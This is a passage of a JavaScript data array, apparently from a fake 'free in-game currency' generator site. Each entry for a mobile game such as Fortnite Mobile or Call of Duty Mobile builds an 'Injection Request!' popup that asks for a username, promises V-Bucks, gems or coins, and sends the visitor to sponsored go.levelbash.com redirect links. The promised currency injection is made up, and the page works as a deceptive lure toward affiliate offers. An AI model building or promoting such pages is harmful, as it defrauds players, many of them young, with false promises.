        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Free VIP  to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/just-dance-now-1-year" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Tabou Stories: Love Episodes",
        icon: "game-icon/tabou-stories-love-episodes.webp",
        popupId: "popup79",
        subTitle: "Diamonds and Keys Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Diamonds and Keys to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/tabou-stories-love-episodes" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "WGT Golf",
        icon: "game-icon/wgt-golf.webp",
        popupId: "popup80",
        subTitle: "Coins and Credits Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins and Credits to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/wgt-golf" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Fortnite Mobile",
        icon: "game-icon/fortnite-mobile.webp",
        popupId: "popup83",
        subTitle: "V-Bucks Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding V-Bucks to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/fortnite-mobile" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "SimCity BuildIt",
        icon: "game-icon/simcity-buildit.webp",
        popupId: "popup84",
        subTitle: "SimCash and Simoleons Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding SimCash and Simoleons to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/simcity-buildit" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "NBA Live Mobile",
        icon: "game-icon/nba-live-mobile.webp",
        popupId: "popup85",
        subTitle: "NBA Cash  Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding NBA Cash  to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/nba-live-mobile" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Kim Kardashian Hollywood",
        icon: "game-icon/kim-kardashian-hollywood.webp",
        popupId: "popup86",
        subTitle: "Stars and Cash Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Stars and Cash to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/kim-kardashian-hollywood" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Township",
        icon: "game-icon/township.webp",
        popupId: "popup87",
        subTitle: "Coins and Cash Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins and Cash to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/township" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "FIFA Mobile",
        icon: "game-icon/fifa-football.webp",
        popupId: "popup88",
        subTitle: "FIFA Points and Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding FIFA Points and Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/fifa-football" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Critical Ops",
        icon: "game-icon/critical-ops.webp",
        popupId: "popup89",
        subTitle: "Credits Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Credits to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/critical-ops" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Call of Duty Mobile",
        icon: "game-icon/call-of-duty-mobile.webp",
        popupId: "popup90",
        subTitle: "COD Points Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding COD Points to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/call-of-duty-mobile" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "POP! Slots",
        icon: "game-icon/pop-slots.webp",
        popupId: "popup91",
        subTitle: "Chips Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Chips to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/pop-slots" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Golf Battle",
        icon: "game-icon/golf-battle.webp",
        popupId: "popup92",
        subTitle: "Coins and Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins and Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/golf-battle" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "The Wolf",
        icon: "game-icon/the-wolf.webp",
        popupId: "popup93",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/the-wolf" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "AFK Arena",
        icon: "game-icon/afk-arena.webp",
        popupId: "popup95",
        subTitle: "Diamonds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/afk-arena" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "UNO!",
        icon: "game-icon/uno.webp",
        popupId: "popup96",
        subTitle: "Diamonds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/uno" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Honkai Impact 3rd",
        icon: "game-icon/honkai-impact-3rd.webp",
        popupId: "popup97",
        subTitle: "Crystals Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Crystals to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/honkai-impact-3rd" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Zoo 2 Animal Park",
        icon: "game-icon/zoo-2-animal-park.webp",
        popupId: "popup98",
        subTitle: "Diamonds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/zoo-2-animal-park" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Governor of Poker 3",
        icon: "game-icon/governor-of-poker-3.webp",
        popupId: "popup99",
        subTitle: "Chips and Gold Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Chips and Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/governor-of-poker-3" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "War Machines",
        icon: "game-icon/war-machines.webp",
        popupId: "popup100",
        subTitle: "Coins and Diamonds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins and Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/war-machines" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Gin Rummy Plus",
        icon: "game-icon/gin-rummy-plus.webp",
        popupId: "popup101",
        subTitle: "Coins and Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins and Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/gin-rummy-plus" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Harry Potter Hogwarts Mystery",
        icon: "game-icon/harry-potter-hogwarts-mystery.webp",
        popupId: "popup104",
        subTitle: "Coins and Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins and Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/harry-potter-hogwarts-mystery" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Identity V",
        icon: "game-icon/identity-v.webp",
        popupId: "popup107",
        subTitle: "Echoes Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Echoes to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/identity-v" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Naruto X Boruto Ninja Voltage",
        icon: "game-icon/naruto-x-boruto-ninja-voltage.webp",
        popupId: "popup108",
        subTitle: "Shinobite Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Shinobite to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/naruto-x-boruto-ninja-voltage" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "The Walking Dead No Man's Land",
        icon: "game-icon/the-walking-dead-no-mans-land.webp",
        popupId: "popup109",
        subTitle: "Gold and Radios Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold and Radios to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/the-walking-dead-no-mans-land" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Mystic Messenger",
        icon: "game-icon/mystic-messenger.webp",
        popupId: "popup110",
        subTitle: "Hourglass Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Hourglass to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/mystic-messenger" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Mafia City",
        icon: "game-icon/mafia-city.webp",
        popupId: "popup111",
        subTitle: "Gold Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/mafia-city" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "CarX Drift Racing 2",
        icon: "game-icon/carx-drift-racing-2.webp",
        popupId: "popup112",
        subTitle: "Gold and Silver Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold and Silver to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/carx-drift-racing-2" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Left to Survive",
        icon: "game-icon/left-to-survive.webp",
        popupId: "popup113",
        subTitle: "Gold Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/left-to-survive" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Darkness Rises",
        icon: "game-icon/darkness-rises.webp",
        popupId: "popup114",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/darkness-rises" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "War and Order",
        icon: "game-icon/war-and-order.webp",
        popupId: "popup115",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/war-and-order" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Wild Tamer",
        icon: "game-icon/wild-tamer.webp",
        popupId: "popup116",
        subTitle: "Diamonds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/wild-tamer" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "My Singing Monsters",
        icon: "game-icon/my-singing-monsters.webp",
        popupId: "popup117",
        subTitle: "Diamonds and Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Diamonds and Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/my-singing-monsters" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Scatter Slots",
        icon: "game-icon/scatter-slots.webp",
        popupId: "popup118",
        subTitle: "Coins and Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins and Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/scatter-slots" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "FR Legends",
        icon: "game-icon/fr-legends.webp",
        popupId: "popup119",
        subTitle: "Gold and Cash Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold and Cash to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/fr-legends" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Astral Fable",
        icon: "game-icon/astral-fable.webp",
        popupId: "popup120",
        subTitle: "Diamonds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/astral-fable" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Klondike Adventures",
        icon: "game-icon/klondike-adventures.webp",
        popupId: "popup121",
        subTitle: "Coins and Emeralds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins and Emeralds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/klondike-adventures" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "World Conqueror 4",
        icon: "game-icon/world-conqueror-4.webp",
        popupId: "popup122",
        subTitle: "Medals Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Medals to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/world-conqueror-4" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "SpongeBob: Krusty Cook-Off",
        icon: "game-icon/spongebob-krusty-cook-off.webp",
        popupId: "popup123",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/spongebob-krusty-cook-off" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Soul Knight",
        icon: "game-icon/soul-knight.webp",
        popupId: "popup124",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/soul-knight" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "War Dragons",
        icon: "game-icon/war-dragons.webp",
        popupId: "popup125",
        subTitle: "Egg Tokens and Rubies Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Egg Tokens and Rubies to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/war-dragons" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Mutants Genetic Gladiators",
        icon: "game-icon/mutants-genetic-gladiators.webp",
        popupId: "popup126",
        subTitle: "Gold Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/mutants-genetic-gladiators" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Last Shelter Survival",
        icon: "game-icon/last-shelter-survival.webp",
        popupId: "popup127",
        subTitle: "Diamonds Injection!",
